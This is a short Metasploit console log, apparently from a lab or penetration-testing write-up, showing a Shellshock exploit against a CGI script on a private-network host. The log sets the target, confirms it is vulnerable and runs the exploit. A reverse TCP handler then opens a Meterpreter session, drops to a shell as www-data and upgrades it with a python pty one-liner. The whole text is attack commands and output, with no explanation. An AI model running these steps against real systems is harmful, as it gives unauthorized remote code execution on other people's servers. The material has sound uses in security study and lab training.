 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.168.1.104
RHOSTS ⇒ 192.168.1.104
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/test/test.cgi
TARGETURI ⇒ /cgi-bin/test/test.cgi
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 192.168.1.104:80 - The target is vulnerable.
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.8:4444 → 192.168.1.104:40547) at 2020-06-24 22:37:41 +0530
meterpreter > shell
Process 1013 created.
Channel 1 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/usr/lib/cgi-bin$